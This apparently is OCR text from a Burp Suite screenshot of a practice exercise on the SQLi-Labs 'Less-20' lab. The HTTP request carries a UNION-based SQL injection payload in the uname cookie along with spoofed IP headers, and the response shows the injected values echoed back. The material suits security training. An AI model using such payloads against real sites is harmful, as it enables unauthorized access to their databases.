 Request
Pretty Raw Hex
\n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 38.147.173.118:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://38.147.173.118:81
8 Connection: keep-alive
9 Cookie:uname=admin'and 1=2 union select 1,2,3 --+
10 Referer: http://38.147.173.118:81/Less-20/index.php
11 Cookie: admin' --+
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 116.169.2.3
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and 1=2 union select
1,2,3 -- , admin' -- and expires: Mon 15 Jul 2024 -
06:36:32
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!